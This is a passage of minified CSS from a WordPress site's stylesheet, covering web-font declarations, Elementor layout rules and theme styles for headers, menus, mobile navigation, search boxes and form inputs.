format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-ext-700.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-700.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-display:swap;font-family:eicons;src:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.23.0");src:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.23.0#iefix") format("embedded-opentype"),url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.23.0") format("woff2"),url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.23.0") format("woff"),url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.23.0") format("truetype"),url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.23.0#eicon") format("svg");font-weight:400;font-style:normal;}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}@keyframes a{0%{transform:rotate(0deg);}to{transform:rotate(359deg);}}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box;}.elementor a{box-shadow:none;text-decoration:none;}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none;}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self);}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap);}:root{--page-title-display:block;}.elementor-page-title,h1.entry-title{display:var(--page-title-display);}@keyframes eicon-spin{0%{transform:rotate(0deg);}to{transform:rotate(359deg);}}.elementor-section{position:relative;}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative;}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap;}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px;}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start;}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex;}.elementor-widget-wrap>.elementor-element{width:100%;}.elementor-widget{position:relative;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-column{position:relative;min-height:1px;display:flex;}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px;}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%;}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%;}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%;}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%;}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%;}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%;}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%;}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%;}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%;}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%;}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%;}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%;}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%;}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%;}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%;}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%;}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%;}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%;}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%;}}@media (max-width:767px){.elementor-column{width:100%;}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop";}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen";}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra";}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet";}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra";}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile";}}.elementor-element .elementor-widget-container{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s);}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px;}.elementor-widget-n-accordion .e-n-accordion-item-title,:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color);}.elementor-heading-title{padding:0;margin:0;line-height:1;}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit;}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px;}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px;}.elementor-widget-image{text-align:center;}.elementor-widget-image a{display:inline-block;}.elementor-widget-image a img[src$=".svg"]{width:48px;}.elementor-widget-image img{vertical-align:middle;display:inline-block;}@keyframes swiper-preloader-spin{to{transform:rotate(1 turn);}}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;}.clearfix{}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}b,strong{font-weight:700;}small{font-size:80%;}img{border:0;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}textarea{overflow:auto;}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}img{max-width:100%;height:auto;}.td-main-content-wrap,.td-category-grid{background-color:#fff;}.td-page-meta{display:none;}.td-container,.tdc-row,.tdc-row-composer{width:1068px;margin-right:auto;margin-left:auto;}.td-container:before,.tdc-row:before,.tdc-row-composer:before,.td-container:after,.tdc-row:after,.tdc-row-composer:after{display:table;content:"";line-height:0;}.td-container:after,.tdc-row:after,.tdc-row-composer:after{clear:both;}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative;}.td-pb-row:before,.td-pb-row:after{display:table;content:"";}.td-pb-row:after{clear:both;}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative;}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px;}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px;}}@media (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0;float:none;width:100%;}}.td-ss-main-sidebar,.td-ss-row .td-pb-span4 .wpb_wrapper{-webkit-backface-visibility:hidden;-webkit-perspective:1000;}.td-pb-span4{width:33.33333333%;}.td-pb-span8{width:66.66666667%;}.td-pb-span12{width:100%;}.td-block-row{margin-left:-24px;margin-right:-24px;}.td-block-row:before,.td-block-row:after{display:table;content:"";}.td-block-row:after{clear:both;}.td-block-row [class*="td-block-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;}@media (min-width:1019px) and (max-width:1140px){.td-block-row [class*="td-block-span"]{padding-right:20px;padding-left:20px;}}@media (min-width:768px) and (max-width:1018px){.td-block-row [class*="td-block-span"]{padding-right:14px;padding-left:14px;}}@media (max-width:767px){.td-block-row [class*="td-block-span"]{padding-right:0;padding-left:0;float:none;width:100%;}}.td-block-span6{width:50%;}.td-block-span12{width:100%;}@media (min-width:1019px) and (max-width:1140px){.td-container,.tdc-row,.tdc-row-composer{width:980px;}.td-pb-row,.td-block-row{margin-right:-20px;margin-left:-20px;}}@media (min-width:768px) and (max-width:1018px){.td-container,.tdc-row,.tdc-row-composer{width:740px;}.td-pb-row,.td-block-row{margin-right:-14px;margin-left:-14px;}}@media (max-width:767px){.td-container,.tdc-row,.tdc-row-composer{width:100%;padding-left:20px;padding-right:20px;}.td-pb-row,.td-block-row{width:100%;margin-left:0;margin-right:0;}}.td-header-wrap{position:relative;z-index:2000;}.td-header-row{font-family:"Open Sans","Open Sans Regular",sans-serif;}.td-header-row:before,.td-header-row:after{display:table;content:"";}.td-header-row:after{clear:both;}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*="td-header-sp"]{padding-right:20px;padding-left:20px;}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*="td-header-sp"]{padding-right:14px;padding-left:14px;}}@media (max-width:767px){.td-header-row [class*="td-header-sp"]{padding-right:0;padding-left:0;float:none;width:100%;}}.td-header-gradient:before{content:"";background:transparent url("[data-uri]");width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1;}@media (max-width:767px){#td-header-search-button{display:none;}}#td-header-search-button-mob{display:none;}@media (max-width:767px){#td-header-search-button-mob{display:block;}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px;}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px;pointer-events:none;}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0 !important;-webkit-transition:background-color .4s;transition:background-color .4s;}.td-header-wrap .td-drop-down-search .btn:hover{background-color:var(--td_theme_color,#4db2ec);}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent;}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:"";right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec);}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea !important;}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px;}}.td-header-menu-wrap-full{z-index:9998;position:relative;}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:var(--td_mobile_menu_color,#222) !important;height:54px !important;}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#fff) !important;}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff;}.td-header-main-menu{position:relative;z-index:999;padding-right:48px;}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px;}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none;}@media (max-width:767px){.sf-menu{display:none;}}.sf-menu ul{position:absolute;top:-999em;width:10em;}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px;}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px;}}.sf-menu ul li{width:100%;}.sf-menu li:hover{visibility:inherit;}.sf-menu li{float:left;position:relative;}.sf-menu .td-menu-item>a{display:block;position:relative;}.sf-menu li:hover ul,.sf-menu li.sfHover ul{left:0;top:auto;z-index:99;}ul.sf-menu li:hover li ul,ul.sf-menu li.sfHover li ul{top:-999em;}ul.sf-menu li li:hover ul,ul.sf-menu li li.sfHover ul{left:10em;top:0 !important;}ul.sf-menu li li:hover li ul,ul.sf-menu li li.sfHover li ul{top:-999em;}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden;}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px;}}.sf-menu>.current-menu-item>a,.sf-menu>.current-menu-ancestor>a,.sf-menu>.current-category-ancestor>a,.sf-menu>li>a:hover,.sf-menu>.sfHover,.sf-menu>.sfHover>a{z-index:999;}.sf-menu>.current-menu-item>a,.sf-menu>.current-menu-ancestor>a,.sf-menu>.current-category-ancestor>a,.sf-menu>li>a:hover,.sf-menu>.sfHover>a{background-color:transparent;}.sf-menu>li>a:after{background-color:transparent;content:"";width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease;}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after{background-color:var(--td_theme_color,#4db2ec);width:100%;}#td-header-menu{display:inline-block;vertical-align:top;}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15);}.sf-menu .td-normal-menu ul{padding:15px 0;}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0;}}.sf-menu .td-normal-menu ul ul{margin:-15px 0;}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul ul{margin:-8px 0;}}.sf-menu ul{background-color:#fff;}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111;}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px;}}.sf-menu ul .td-menu-item>a:hover,.sf-menu ul .sfHover>a,.sf-menu ul .current-menu-ancestor>a,.sf-menu ul .current-category-ancestor>a,.sf-menu ul .current-menu-item>a{color:var(--td_theme_color,#4db2ec);}.sf-menu li:hover,.sf-menu li.sfHover,.sf-menu a:focus,.sf-menu a:hover,.sf-menu a:active{outline:0;}.sf-menu .sub-menu{-webkit-backface-visibility:hidden;}.header-search-wrap{position:absolute;top:0;right:0;z-index:999;}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center;}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px;}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px;}}#td-outer-wrap{overflow:hidden;}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transition:transform .7s ease;transition:transform .7s ease;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0;}}#td-top-mobile-toggle{display:none;}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative;}}#td-top-mobile-toggle a{display:inline-block;}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#fff);}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);}.td-menu-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="var(--td_mobile_gradient_one_mob, #313b45)",endColorstr="var(--td_mobile_gradient_two_mob, #3393b8)",GradientType=0);}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif;}#td-mobile-nav .td_display_err{text-align:center;color:var(--td_mobile_text_color,#fff);border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none;}#td-mobile-nav input:invalid{box-shadow:none !important;}#td-mobile-nav{height:1px;overflow:hidden;}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px;}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000;}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative;}.td-mobile-content{padding:20px 20px 0;}.td-mobile-container{padding-bottom:20px;position:relative;}.td-mobile-content ul{list-style:none;margin:0;padding:0;}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700;}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;cursor:pointer;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color,#fff);-webkit-transform-origin:50% 48% 0;transform-origin:50% 48% 0;-webkit-transition:transform .3s ease;transition:transform .3s ease;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);}.td-mobile-content .td-icon-menu-right:before{content:"";}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0;-webkit-transition:max-height .5s cubic-bezier(.77,0,.175,1),opacity .5s cubic-bezier(.77,0,.175,1);transition:max-height .5s cubic-bezier(.77,0,.175,1),opacity .5s cubic-bezier(.77,0,.175,1);}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:var(--td_mobile_text_color,#fff);}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px !important;line-height:19px;font-size:16px;font-weight:400;}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px !important;}.td-mobile-content .sub-menu .sub-menu .sub-menu a{padding-left:74px !important;}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1;}.td-mobile-container{opacity:1;}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif;}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s;-webkit-backface-visibility:hidden;position:relative;}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center;}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative;}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px;}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:"";position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2;}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-webkit-transition:transform .5s ease .8s;transition:transform .5s ease .8s;}.td-search-wrap-mob .td_module_wrap{text-align:left;}.td-search-wrap-mob .td_module_wrap .entry-title{font-size:16px;line-height:20px;}.td-search-wrap-mob .td_module_wrap .entry-title a{color:var(--td_mobile_text_color,#fff);}.td-search-wrap-mob .td_module_wrap:hover .entry-title a{color:var(--td_mobile_text_color,#fff);}.td-search-wrap-mob .td-post-date{color:var(--td_mobile_text_color,#ddd);opacity:.8;}.td-search-wrap-mob .td-search-form{margin-bottom:30px;}.td-search-wrap-mob .td-module-thumb{top:auto;left:auto;}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86);transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden;}.td-search-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="var(--td_mobile_gradient_one_mob, #313b45)",endColorstr="var(--td_mobile_gradient_two_mob, #3393b8)",GradientType=0);}.td-search-close{text-align:right;z-index:1000;}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0;}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:var(--td_mobile_text_color,#fff);opacity:.6;pointer-events:none;}.td-login-inputs{position:relative;}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px;}p{margin-top:0;margin-bottom:21px;}a:active,a:focus{outline:none;}a{color:var(--td_theme_color,#4db2ec);text-decoration:none;}ins{background:#fff;text-decoration:none;}ul,ol{padding:0;}ul li,ol li{line-height:24px;margin-left:21px;}h1,h2,h3,h4,h5,h6{font-family:"Roboto",sans-serif;color:var(--td_text_color,#111);font-weight:400;margin:6px 0;}h1>a,h2>a,h3>a,h4>a,h5>a,h6>a{color:var(--td_text_color,#111);}div.td-block-title{font-family:"Roboto",sans-serif;color:var(--td_text_color,#111);}p.td-module-title,p.tdb-subcategory-name{font-family:"Roboto",sans-serif;color:var(--td_text_color,#111);}p.td-module-title>a,p.tdb-subcategory-name>a{color:var(--td_text_color,#111);}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px;}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px;}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px;}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px;}@media (max-width:767px){textarea{font-size:16px;}}textarea:active,textarea:focus{border-color:#b0b0b0 !important;}textarea:focus,input:focus,input[type]:focus{outline:0 none;}input[type=submit]{font-family:"Roboto",sans-serif;font-size:13px;background-color:var(--td_black,#222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500;-webkit-transition:background-color .4s;transition:background-color .4s;}input[type=submit]:hover{background-color:var(--td_theme_color,#4db2ec);}input[type=text],input[type=url],input[type=tel],input[type=email]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px;}@media (max-width:767px){input[type=text],input[type=url],input[type=tel],input[type=email]{font-size:16px;}}input[type=text]:active,input[type=url]:active,input[type=tel]:active,input[type=email]:active,input[type=text]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=email]:focus{border-color:#b0b0b0 !important;}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px;}@media (max-width:767px){input[type=password]{font-size:16px;}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222;}.tagdiv-type img{margin-bottom:21px;}.tagdiv-type .wp-block-embed{margin-bottom:26px;}.tagdiv-type a:hover{text-decoration:underline;}.tagdiv-type ul,.tagdiv-type ol{margin-bottom:26px;}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item),.tagdiv-type ol li:not(.blocks-gallery-item):not(.wp-block-navigation-item){line-height:inherit;margin-bottom:10px;}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item):last-child,.tagdiv-type ol li:not(.blocks-gallery-item):not(.wp-block-navigation-item):last-child{margin-bottom:0;}.tagdiv-type li ul,.tagdiv-type li ol{margin-bottom:0;}.tagdiv-type p{margin-bottom:26px;}.wp-caption{text-align:center;max-width:100%;}.wp-caption img{max-width:100% !important;}.entry-title a:hover,.td-post-category:hover,.widget a:hover,.td_block_wrap a:hover{text-decoration:none !important;}.td_module_wrap{position:relative;padding-bottom:35px;}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px 0;}.td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec);}.entry-title{word-wrap:break-word;}.td-module-thumb{position:relative;margin-bottom:13px;}.td-module-thumb .entry-thumb{display:block;}.td-module-meta-info{font-family:"Open Sans","Open Sans Regular",sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px;}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px;}.td-post-author-name a{color:#000;}.td-post-author-name span{color:#ccc;margin:0 2px 0 2px;font-weight:400;}.td-post-author-name div{display:inline;margin-right:2px;}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px;}.td-module-image{position:relative;}.block-title{font-family:"Roboto",sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid var(--td_header_color,var(--td_black,#222));}.block-title>a,.block-title>span,.block-title>label,.block-title>span>a{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:var(--td_header_color,var(--td_black,#222));color:var(--td_text_header_color,#fff);}.td-block-title span,.td-block-title a{display:inline-block;}.td_block_template_1 .block-title{text-align:left;}.td-main-content-wrap{padding-bottom:40px;}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px;}}.td-search-form-widget{position:relative;line-height:21px;}.td-search-form-widget .wpb_button{height:32px;position:absolute;right:0;top:0;text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;}.td-search-form-widget .wpb_button:hover{background-color:var(--td_theme_color,#4db2ec);}.td-search-form-widget div{text-align:left;}.td-search-form-widget .td-widget-search-input{width:95%;border-right:0;height:32px;line-height:21px;position:relative;top:0;display:inline-table;vertical-align:middle;}.td-pb-span4 .wpb_wrapper,.td-ss-main-sidebar{perspective:unset !important;}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px;}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px;}}@media (max-width:767px){.td-crumb-container{padding-top:11px;}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none;}}.entry-crumbs{font-family:"Open Sans","Open Sans Regular",sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px;}.entry-crumbs a{color:#c3c3c3;}.entry-crumbs a:hover{color:#777;}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px;}.td-category{list-style:none;font-family:"Open Sans","Open Sans Regular",sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1;}.td-category 